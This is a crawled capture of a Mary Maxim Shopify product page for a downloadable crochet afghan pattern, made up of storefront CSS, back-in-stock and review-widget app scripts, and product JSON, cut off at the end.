5px}.btn-group-vertical\u003e.btn,.btn-group-vertical\u003e.btn-group,.btn-group-vertical\u003e.btn-group\u003e.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical\u003e.btn-group\u003e.btn{float:none}.btn-group-vertical\u003e.btn+.btn,.btn-group-vertical\u003e.btn+.btn-group,.btn-group-vertical\u003e.btn-group+.btn,.btn-group-vertical\u003e.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical\u003e.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical\u003e.btn:first-child:not(:last-child){border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical\u003e.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.btn-group-vertical\u003e.btn-group:not(:first-child):not(:last-child)\u003e.btn{border-radius:0}.btn-group-vertical\u003e.btn-group:first-child:not(:last-child)\u003e.btn:last-child,.btn-group-vertical\u003e.btn-group:first-child:not(:last-child)\u003e.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical\u003e.btn-group:last-child:not(:first-child)\u003e.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified\u003e.btn,.btn-group-justified\u003e.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified\u003e.btn-group .btn{width:100%}.btn-group-justified\u003e.btn-group .dropdown-menu{left:auto}[data-toggle=\"buttons\"]\u003e.btn input[type=\"radio\"],[data-toggle=\"buttons\"]\u003e.btn-group\u003e.btn input[type=\"radio\"],[data-toggle=\"buttons\"]\u003e.btn input[type=\"checkbox\"],[data-toggle=\"buttons\"]\u003e.btn-group\u003e.btn input[type=\"checkbox\"]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:bold}.alert\u003ep,.alert\u003eul{margin-bottom:0}.alert\u003ep+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000000;text-shadow:0 1px 0 #ffffff;filter:alpha(opacity=20);opacity:0.2}.close:hover,.close:focus{color:#000000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:0.5}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;appearance:none}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);-o-transform:translate(0, -25%);transform:translate(0, -25%);-webkit-transition:-webkit-transform 0.3s ease-out;-o-transition:-o-transform 0.3s ease-out;transition:transform 0.3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#ffffff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:0.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width: 768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)}.modal-sm{width:300px}}@media (min-width: 992px){.modal-lg{width:900px}}.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical\u003e.btn-group:before,.btn-group-vertical\u003e.btn-group:after,.modal-header:before,.modal-header:after,.modal-footer:before,.modal-footer:after{display:table;content:\" \"}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical\u003e.btn-group:after,.modal-header:after,.modal-footer:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important}.affix{position:fixed}.iti{width:100%}body,html{background:transparent;-webkit-font-smoothing:antialiased;height:100%}body{overflow:hidden;-moz-transition:background-color 0.15s linear;-webkit-transition:background-color 0.15s linear;-o-transition:background-color 0.15s linear;transition:background-color 0.15s cubic-bezier(0.785, 0.135, 0.15, 0.86)}body.fadein{background:rgba(0,0,0,0.65)}#container{background:white;padding:12px 18px 40px 18px}@media only screen and (min-width: 500px){#container{border-radius:5px;padding:30px 40px}}@media only screen and (min-width: 992px){#container{position: fixed; width: 460px; top: 50%; left: 50%; transform:translate(-50%, -50%); margin: auto}}.fade{opacity:0;-webkit-transition:opacity 0.15s linear;-o-transition:opacity 0.15s linear;transition:opacity 0.15s linear}.fade.in{opacity:1}.modal{overflow-x:hidden;overflow-y:auto}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-background-clip:padding-box;background-clip:padding-box;outline:0}.modal-title{margin:0;line-height:1.42857143}h3{font-size:24px}h4{font-size:18px;margin-top:10px;margin-bottom:10px}h3,h4{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}@media screen and (-webkit-min-device-pixel-ratio: 0){select:focus,textarea:focus,input:focus{font-size:16px;background:#eee}}#variant-select-container .input-lg{font-size:15px}#customer-contact-container a.btn{font-weight:bold}#customer-contact-container .input-lg{font-size:15px}#quantity-field-container label{font-weight:normal;font-size:14px;padding-top:13px}#quantity-field-container input{font-size:15px}#submit-btn{font-weight:bold;font-size:15px;padding:14px;border-radius:3px}.alert{padding:6px 11px;font-size:13px;margin:15px 0}.alert-success a{color:#244825}.modal-body{padding:22px 40px;font-size:13px;line-height:180%}.modal-body h3:first-child{margin-top:0}.modal-title{margin:0;font-size:22px}.modal-content .close{font-size:30px}.modal-backdrop.in{filter:alpha(opacity=65);opacity:.65}.small-print{opacity:0.835;font-size:13px;line-height:150%}.small-print a{color:inherit;text-decoration:underline}.product-name{margin-bottom:20px}label.accepts-marketing{filter:alpha(opacity=825);opacity:0.825}@media only screen and (max-width: 786px){.modal-body{padding:20px 30px}}@media only screen and (max-width: 500px){.modal-dialog{margin:0}.modal-content{border-radius:0}}@media only screen and (min-width: 500px){#SIModal{max-width:460px;margin:auto}}.ie8 #SIModal{width:100%;max-width:460px;margin:auto;border:1px solid #999}select.default_variant{display:none}.ie8 .modal-dialog{width:460px !important;margin:10px auto}.completed_message{display:none}.complete .completed_message{display:block}#SIModal.in{position:relative;z-index:1050;height:100%;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}\n"
    };

    _SIConfig.multivariantDropdownContainer = eval(_BISConfig.dropdownContainerSelector);
    _SIConfig.shop = _BISConfig.shop;
    
    
    _SIConfig.product = {"id":6567954677927,"title":"Silhouette Afghan Pattern","handle":"silhouette-afghan-pattern","description":"\u003cp\u003eWith this pattern, you can create a beautiful floral afghan. Highly textured and dimensional squares stitched together form a lovely throw. Designed using Bernat Big Value yarn that provided 340 yds per skein at the time. Shop our extensive collections of \u003ca href=\"https:\/\/www.marymaxim.com\/collections\/medium-worsted\" rel=\"noopener\" target=\"_blank\"\u003e\u003cspan style=\"color: rgb(0, 170, 255);\"\u003eworsted weight\u003c\/span\u003e\u003c\/a\u003e brands to find the perfect color combination or match this for your next project! Keep in mind yardages will vary. Materials List: MC White (12 balls), CC1 Blue (9 balls), CC2 Yellow (1 ball), and \u003ca href=\"https:\/\/www.marymaxim.com\/collections\/medium-worsted\" rel=\"noopener\" target=\"_blank\"\u003e\u003cspan style=\"color: rgb(0, 170, 255);\"\u003ecrochet hook\u003c\/span\u003e\u003c\/a\u003e size I\/9 (5.50 mm). Finished size (42.65\" (106.5 x 165 cm)—Intermediate crochet. \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eStitch Requirements:\u003c\/strong\u003e Chain, single crochet, half double crochet, double crochet, treble crochet, slip stitch, repeat.        \u003cbr\u003e\u003cbr\u003e\u003cspan\u003ePattern is available for download only and requires Adobe Reader or a similar program to view. \u003c\/span\u003eAfter your purchase, you may download the pattern from your account. \u003cspan\u003ePlease contact us if you have any questions.\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e","published_at":"2021-03-11T06:57:05-05:00","created_at":"2021-03-11T09:12:24-05:00","vendor":"Mary Maxim","type":"Patterns \u0026 Books","tags":["brand_Mary Maxim","fashion_Home Decor","holiday_N\/A","hook-size_N\/A","pattern-cost_Paid Download","pattern-type_Afghan","Patterns  and  Books","Patterns  and  Books: Patterns","Patterns  and  Books: Patterns: Afghan Patterns","project-type_Crochet","published-circa_1990's","size_42\" x 65\"","variation-color_downloadable","yarn-weight_4 Medium Worsted"],"price":299,"price_min":299,"price_max":299,"available":true,"price_varies":false,"compare_at_price":499,"compare_at_price_min":499,"compare_at_price_max":499,"compare_at_price_varies":false,"variants":[{"id":39391028412583,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"PDL16989","requires_shipping":false,"taxable":true,"featured_image":null,"available":true,"name":"Silhouette Afghan Pattern","public_title":null,"options":["Default Title"],"price":299,"weight":0,"compare_at_price":499,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/www.marymaxim.com\/cdn\/shop\/files\/16989.jpg?v=1753813433","\/\/www.marymaxim.com\/cdn\/shop\/files\/16989CROP.jpg?v=1753813440"],"featured_image":"\/\/www.marymaxim.com\/cdn\/shop\/files\/16989.jpg?v=1753813433","options":["Title"],"media":[{"alt":null,"id":31565899038887,"position":1,"preview_image":{"aspect_ratio":0.773,"height":1100,"width":850,"src":"\/\/www.marymaxim.com\/cdn\/shop\/files\/16989.jpg?v=1753813433"},"aspect_ratio":0.773,"height":1100,"media_type":"image","src":"\/\/www.marymaxim.com\/cdn\/shop\/files\/16989.jpg?v=1753813433","width":850},{"alt":null,"id":31565899399335,"position":2,"preview_image":{"aspect_ratio":0.773,"height":1100,"width":850,"src":"\/\/www.marymaxim.com\/cdn\/shop\/files\/16989CROP.jpg?v=1753813440"},"aspect_ratio":0.773,"height":1100,"media_type":"image","src":"\/\/www.marymaxim.com\/cdn\/shop\/files\/16989CROP.jpg?v=1753813440","width":850}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eWith this pattern, you can create a beautiful floral afghan. Highly textured and dimensional squares stitched together form a lovely throw. Designed using Bernat Big Value yarn that provided 340 yds per skein at the time. Shop our extensive collections of \u003ca href=\"https:\/\/www.marymaxim.com\/collections\/medium-worsted\" rel=\"noopener\" target=\"_blank\"\u003e\u003cspan style=\"color: rgb(0, 170, 255);\"\u003eworsted weight\u003c\/span\u003e\u003c\/a\u003e brands to find the perfect color combination or match this for your next project! Keep in mind yardages will vary. Materials List: MC White (12 balls), CC1 Blue (9 balls), CC2 Yellow (1 ball), and \u003ca href=\"https:\/\/www.marymaxim.com\/collections\/medium-worsted\" rel=\"noopener\" target=\"_blank\"\u003e\u003cspan style=\"color: rgb(0, 170, 255);\"\u003ecrochet hook\u003c\/span\u003e\u003c\/a\u003e size I\/9 (5.50 mm). Finished size (42.65\" (106.5 x 165 cm)—Intermediate crochet. \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eStitch Requirements:\u003c\/strong\u003e Chain, single crochet, half double crochet, double crochet, treble crochet, slip stitch, repeat.        \u003cbr\u003e\u003cbr\u003e\u003cspan\u003ePattern is available for download only and requires Adobe Reader or a similar program to view. \u003c\/span\u003eAfter your purchase, you may download the pattern from your account. \u003cspan\u003ePlease contact us if you have any questions.\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e"};
    _SIConfig.product.collections = [{"id":261740265639,"handle":"afghan-patterns","title":"Afghan Patterns","updated_at":"2025-12-30T07:06:10-05:00","body_html":"Mary Maxim is unable to accept returns on downloadable patterns and eBooks.","published_at":"2021-03-11T06:08:04-05:00","sort_order":"manual","template_suffix":null,"disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Patterns  and  Books: Patterns: Afghan Patterns"},{"column":"type","relation":"not_equals","condition":"Product Fee"},{"column":"type","relation":"not_equals","condition":"mw_hidden_cart_fee"}],"published_scope":"global"},{"id":270650278055,"handle":"all-products","title":"All products","updated_at":"2025-12-30T07:06:10-05:00","body_html":"","published_at":"2021-07-01T09:26:11-04:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"type","relation":"not_equals","condition":"singleton_gift"},{"column":"type","relation":"not_equals","condition":"Product Fee"},{"column":"type","relation":"not_equals","condition":"mw_hidden_cart_fee"}],"published_scope":"global"},{"id":341937127591,"handle":"all-products-without-clubs","title":"All Products Without Clubs","updated_at":"2025-12-30T07:06:10-05:00","body_html":"","published_at":"2025-07-11T11:38:49-04:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"},{"column":"type","relation":"not_equals","condition":"Clubs"}],"published_scope":"global"},{"id":293870960807,"handle":"best-sellers","title":"Best Sellers","updated_at":"2025-12-30T07:06:10-05:00","body_html":"","published_at":"2023-04-21T10:44:21-04:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"web"},{"id":290423275687,"handle":"crochet","title":"Crochet","updated_at":"2025-12-30T07:06:10-05:00","body_html":"","published_at":"2022-09-15T17:09:05-04:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"project-type_Crochet"}],"published_scope":"global"},{"id":308040695975,"handle":"in-stock","title":"In Stock","updated_at":"2025-12-30T08:26:23-05:00","body_html":"","published_at":"2024-03-14T15:00:19-04:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"global"},{"id":283288174759,"handle":"knit-crochet-patterns","title":"Knit \u0026 Crochet Patterns","updated_at":"2025-12-30T07:06:10-05:00","body_html":"","published_at":"2022-03-01T14:57:11-05:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Patterns  and  Books: Patterns"}],"published_scope":"global","image":{"created_at":"2023-08-14T14:51:34-04:00","alt":null,"width":800,"height":600,"src":"\/\/www.marymaxim.com\/cdn\/shop\/collections\/knitCrochet_58b0763e-3f7d-4ba4-a56e-90f3e325738f.jpg?v=1692039094"}},{"id":293870928039,"handle":"new-collection","title":"New products","updated_at":"2025-12-30T07:06:10-05:00","body_html":null,"published_at":"2023-04-21T10:44:21-04:00","sort_order":"manual","template_suffix":null,"disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"web"},{"id":261740134567,"handle":"patterns","title":"Patterns","updated_at":"2025-12-30T07:06:10-05:00","body_html":"\u003cspan\u003eWe have vast archives of patterns from our 65-year history. Browse from over 7000 free and downloadable patterns in knit, crochet, plastic canvas, and crafts. Sorry pattern downloads are not able to be refunded.\u003c\/span\u003e","published_at":"2021-03-11T06:08:02-05:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Patterns  and  Books: Patterns"},{"column":"tag","relation":"equals","condition":"Patterns  and  Books: Free Patterns"},{"column":"tag","relation":"equals","condition":"Patterns  and  Books"}],"published_scope":"global"},{"id":261738856615,"handle":"patterns-books","title":"Patterns \u0026 Books","updated_at":"2025-12-30T07:06:10-05:00","body_html":"\u003cp\u003e\u003c\/p\u003e","published_at":"2021-03-11T06:07:46-05:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Patterns  and  Books"},{"column":"type","relation":"not_equals","condition":"Product Fee"},{"column":"type","relation":"not_equals","condition":"mw_hidden_cart_fee"}],"published_scope":"global","image":{"created_at":"2021-03-24T14:32:21-04:00","alt":null,"width":1440,"height":810,"src":"\/\/www.marymaxim.com\/cdn\/shop\/collections\/knitCrochet_b665323c-79e5-4ad0-8fd6-2db69b748792.jpg?v=1616610741"}},{"id":283268022439,"handle":"all","title":"Products","updated_at":"2025-12-30T07:06:10-05:00","body_html":null,"published_at":"2022-02-28T11:04:27-05:00","sort_order":"manual","template_suffix":null,"disjunctive":false,"rules":[{"column":"type","relation":"not_equals","condition":"mw_hidden_cart_fee"},{"column":"type","relation":"not_equals","condition":"Product Fee"},{"column":"type","relation":"not_equals","condition":"mw_product_option"},{"column":"type","relation":"not_equals","condition":"mw_motivator_product"},{"column":"type","relation":"not_equals","condition":"mw_product_option_cloned"}],"published_scope":"web"}];

    
    _SIConfig.product.variants[0]['inventory_quantity'] = -24;
    

    _SIConfig.product.selected_or_first_available_variant = {"id":39391028412583,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"PDL16989","requires_shipping":false,"taxable":true,"featured_image":null,"available":true,"name":"Silhouette Afghan Pattern","public_title":null,"options":["Default Title"],"price":299,"weight":0,"compare_at_price":499,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}};
    _SIConfig.product.selected_or_first_available_variant['inventory_quantity'] = -24;

    

    

    var style = document.createElement('style');
    style.type = 'text/css';
    style.innerHTML = _BISConfig.custom_css;
    document.getElementsByTagName('head')[0].appendChild(style);
</script>

<script type="text/javascript">
'use strict';
(function () {
  if(window.location.search.indexOf('selector_section_mode') > -1){
    var head = document.getElementsByTagName('head')[0];
    var script = document.createElement('script');
    window.selector_section_mode = true;
    script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'back-in-stock.appikon.com/theme-settings/element-selector.js';
    script.type = 'text/javascript';
    head.appendChild(script);
  }
})();
</script>



</div><div id="shopify-block-AR2FMSW9nNERWcU9kV__6174324309569838175" class="shopify-block shopify-app-block">


<div class="smile-shopify-init"
  data-channel-key="channel_w4o996oX5UT0iVNxaidUK2TT"
  
></div>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.marymaxim.com/cdn/shop/t/276/assets/navigation-mega-columns.css?v=114165660574285433691710785393
body_size: -213
content:
.badge{display:inline-flex;position:relative;top:-2px;align-items:center;margin:-.6em 0;padding:.6em .9em;border-radius:2em;background:rgb(var(--text-color));color:rgba(var(--bg-color));font-size:1rem;font-weight:700;line-height:1rem;white-space:nowrap}@media (max-width: 768.98px){.main-nav__badge{display:none}}@media (min-width: 769px){.main-nav__badge--1{background-color:rgba(var(--badge-1-color)/.1);color:rgb(var(--badge-1-color))}.main-nav__badge--2{background-color:rgba(var(--badge-2-color)/.1);color:rgb(var(--badge-2-color))}.main-nav__badge--3{background-color:rgba(var(--badge-3-color)/.1);color:rgb(var(--badge-3-color))}.mega-nav--columns .main-nav__item--go{display:none}.mega-nav--columns .child-nav__item,.mega-nav--columns .main-nav__grandchild{padding-right:0;padding-left:0}.mega-nav--columns .child-nav__collection-image{min-height:54px}.mega-nav--columns .child-nav__item--toggle:not(.nav__item--no-underline){margin-bottom:calc(2 * var(--space-unit));border-bottom:1px solid var(--nav-line-color)}.mega-nav--columns .child-nav__item--toggle .icon{display:none}.mega-nav--columns .main-nav__grandchild .main-nav__item{padding:.4em 0;font-size:.88em}.mega-nav--columns .main-nav__collection-image{margin-inline-end:1rem}.md\:nav-gap-x-16{column-gap:calc(16 * var(--space-unit))}.md\:nav-gap-y-4{row-gap:calc(4 * var(--space-unit))}}
/*# sourceMappingURL=/cdn/shop/t/276/assets/navigation-mega-columns.css.map?v=114165660574285433691710785393 */


--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/019b6f19-d7c7-7ca1-89ad-a74ff61adfb5/judgeme-extensions-278/assets/Button-Bfno6Nex.css
body_size: -370
content:
.jm-button[data-v-9640c170]{appearance:none;-webkit-appearance:none;display:inline-flex;align-items:center;justify-content:center;border:1px solid;cursor:pointer;font:inherit;padding-inline:var(--jm-btn-padding-inline, var(--jm-space-200));padding-block:var(--jm-btn-padding-block, var(--jm-space-150));border-radius:var(--jm-btn-border-radius, var(--jm-widget-border-radius));line-height:1}.jm-button--primary[data-v-9640c170]{background-color:var(--jm-btn-bg, var(--jm-review-widget-button-color));color:var(--jm-btn-color, var(--jm-review-widget-button-text-color));border-color:var(--jm-btn-border, var(--jm-review-widget-button-color))}.jm-button--primary[data-v-9640c170]:hover,.jm-button--primary[data-v-9640c170]:active,.jm-button--primary[data-v-9640c170]:focus-visible{outline:none;background-color:var(--jm-btn-hover-bg, color-mix(in srgb, var(--jm-review-widget-button-color) 80%, transparent))}.jm-button--primary[style*=--jm-btn-hover-disabled][data-v-9640c170]:hover,.jm-button--primary[style*=--jm-btn-hover-disabled][data-v-9640c170]:active,.jm-button--primary[style*=--jm-btn-hover-disabled][data-v-9640c170]:focus-visible{background-color:var(--jm-btn-bg, var(--jm-review-widget-button-color))}.jm-button--secondary[data-v-9640c170]{background-color:var(--jm-btn-bg, transparent);color:var(--jm-btn-color, var(--jm-review-widget-text-color));border-color:var(--jm-btn-border, var(--jm-review-widget-text-color))}.jm-button--secondary[data-v-9640c170]:hover,.jm-button--secondary[data-v-9640c170]:active,.jm-button--secondary[data-v-9640c170]:focus-visible{outline:none;background-color:var(--jm-btn-hover-bg, color-mix(in srgb, var(--jm-review-widget-button-color) 10%, transparent))}.jm-button--secondary[style*=--jm-btn-hover-disabled][data-v-9640c170]:hover,.jm-button--secondary[style*=--jm-btn-hover-disabled][data-v-9640c170]:active,.jm-button--secondary[style*=--jm-btn-hover-disabled][data-v-9640c170]:focus-visible{background-color:var(--jm-btn-bg, var(--jm-secondary-button-bg))}.jm-button[data-v-9640c170]:disabled{opacity:.5;cursor:not-allowed;pointer-events:none}.jm-button[data-v-9640c170]:disabled:hover,.jm-button[data-v-9640c170]:disabled:active,.jm-button[data-v-9640c170]:disabled:focus-visible{background-color:var(--jm-btn-bg, var(--jm-primary-button-bg))}.jm-button:disabled.jm-button--secondary[data-v-9640c170]:hover,.jm-button:disabled.jm-button--secondary[data-v-9640c170]:active,.jm-button:disabled.jm-button--secondary[data-v-9640c170]:focus-visible{background-color:var(--jm-btn-bg, var(--jm-secondary-button-bg))}


--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/019b6f19-d7c7-7ca1-89ad-a74ff61adfb5/judgeme-extensions-278/assets/KeywordList-CLOMiu4R.css
body_size: -654
content:
.jm-keyword-list[data-v-e96a0c8d]{width:100%;overflow-x:auto;overflow-y:visible}.jm-keyword-list[data-v-e96a0c8d] .jm-tag{flex-shrink:1}


--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/019b6f19-d7c7-7ca1-89ad-a74ff61adfb5/judgeme-extensions-278/assets/ReviewWidgetBody--hHSuN1k.css
body_size: 41
content:
.jdgm-review-list[data-v-a99ae7fb]{padding-block-start:var(--jm-space-600)}.jdgm-review-list .jm-review-item[data-v-a99ae7fb],.jm-review-item[data-v-aa079e43]{padding-block-end:var(--jm-space-600);border-block-end:1px solid color-mix(in srgb,var(--jm-review-widget-text-color) 20%,transparent)}.jm-align-review-item[data-v-aa079e43]{color:var(--jm-review-widget-text-color);container-type:inline-size;padding-block-end:var(--jm-space-600);border-block-end:1px solid color-mix(in srgb,var(--jm-review-widget-text-color) 20%,transparent)}.jm-align-review-item__body[data-v-aa079e43]{align-items:stretch}.jm-align-review-item__sidebar[data-v-aa079e43]{flex:0 0 200px;min-width:0}.jm-align-review-item__main[data-v-aa079e43]{flex:1 1 0;min-width:0}.jm-align-review-item__content-row[data-v-aa079e43]{align-items:flex-start}.jm-align-review-item__content[data-v-aa079e43]{flex:1 1 0;min-width:0}.jm-align-review-item__pin-icon-wrapper[data-v-aa079e43]{position:relative;margin-block-start:calc(var(--jm-space-100) * -1);margin-inline-start:calc(var(--jm-space-100) * -1);z-index:1}.jm-align-review-item__pin-icon[data-v-aa079e43]{display:flex;align-items:center;justify-content:center;background-color:color-mix(in srgb,var(--jm-review-widget-star-and-histogram-color) 10%,transparent);border-radius:var(--jm-widget-border-radius);padding:var(--jm-space-100)}.jm-align-review-item__social-share-list[data-v-aa079e43]{justify-content:flex-end}.jm-carousel-review-item[data-v-318a91b9]{color:var(--jm-review-widget-text-color);container-type:inline-size;background:linear-gradient(0deg,var(--Colours-_nw-transparency3, rgba(255, 255, 255, .97)) 0%,var(--Colours-_nw-transparency3, rgba(255, 255, 255, .97)) 100%),var(--Colours-nw-button, #108474);border-radius:var(--jm-corner-radius, 8px);border:1px solid color-mix(in srgb,var(--jm-review-widget-text-color, #374151) 20%,transparent);box-shadow:0 1px 3px #0000001a,0 1px 2px -1px #0000001a;overflow:hidden;cursor:pointer}.jm-carousel-review-item__body[data-v-318a91b9]{gap:var(--jm-space-600);padding:var(--jm-space-600)}.jm-carousel-review-item__pin-icon[data-v-318a91b9]{display:flex;align-items:center;justify-content:center;background-color:color-mix(in srgb,var(--jm-review-widget-star-and-histogram-color) 10%,transparent);border-radius:var(--jm-widget-border-radius);padding:var(--jm-space-100)}.jm-carousel-review-item__social-share-list[data-v-318a91b9]{justify-content:flex-start}.jdgm-carousel-review-list[data-v-3b4491ca]{position:relative;container-type:inline-size;container-name:carousel-list;background:#fff}.jdgm-carousel-review-list__nav-container[data-v-3b4491ca]{display:flex;justify-content:space-between;align-items:center;width:100%;margin-top:var(--jm-space-600);margin-bottom:var(--jm-space-600);padding:0 var(--jm-space-200)}.jdgm-carousel-review-list__nav[data-v-3b4491ca]{width:48px;height:48px;background:transparent;border:none;padding:var(--jm-space-300);cursor:pointer;display:flex;justify-content:center;align-items:center;color:var(--jm-review-widget-text-color, #000);transition:opacity .2s ease}.jdgm-carousel-review-list__nav[data-v-3b4491ca]:hover{opacity:.7}.jdgm-carousel-review-list__nav[data-v-3b4491ca]:focus-visible{outline:2px solid var(--jm-widget-primary-color, #108474);outline-offset:2px}.jdgm-carousel-review-list__nav svg[data-v-3b4491ca]{width:24px;height:24px}.jdgm-carousel-review-list__nav--next svg[data-v-3b4491ca]{margin-left:14px}.jdgm-empty-state[data-v-a215f7ca],.jm-other-products-reviews-text[data-v-a215f7ca]{padding-block-start:var(--jm-space-600)}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.marymaxim.com/products/silhouette-afghan-pattern.js
body_size: 1339
content:
{"id":6567954677927,"title":"Silhouette Afghan Pattern","handle":"silhouette-afghan-pattern","description":"\u003cp\u003eWith this pattern, you can create a beautiful floral afghan. Highly textured and dimensional squares stitched together form a lovely throw. Designed using Bernat Big Value yarn that provided 340 yds per skein at the time. Shop our extensive collections of \u003ca href=\"https:\/\/www.marymaxim.com\/collections\/medium-worsted\" rel=\"noopener\" target=\"_blank\"\u003e\u003cspan style=\"color: rgb(0, 170, 255);\"\u003eworsted weight\u003c\/span\u003e\u003c\/a\u003e brands to find the perfect color combination or match this for your next project! Keep in mind yardages will vary. Materials List: MC White (12 balls), CC1 Blue (9 balls), CC2 Yellow (1 ball), and \u003ca href=\"https:\/\/www.marymaxim.com\/collections\/medium-worsted\" rel=\"noopener\" target=\"_blank\"\u003e\u003cspan style=\"color: rgb(0, 170, 255);\"\u003ecrochet hook\u003c\/span\u003e\u003c\/a\u003e size I\/9 (5.50 mm). Finished size (42.65\" (106.5 x 165 cm)—Intermediate crochet. \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eStitch Requirements:\u003c\/strong\u003e Chain, single crochet, half double crochet, double crochet, treble crochet, slip stitch, repeat.        \u003cbr\u003e\u003cbr\u003e\u003cspan\u003ePattern is available for download only and requires Adobe Reader or a similar program to view. \u003c\/span\u003eAfter your purchase, you may download the pattern from your account. \u003cspan\u003ePlease contact us if you have any 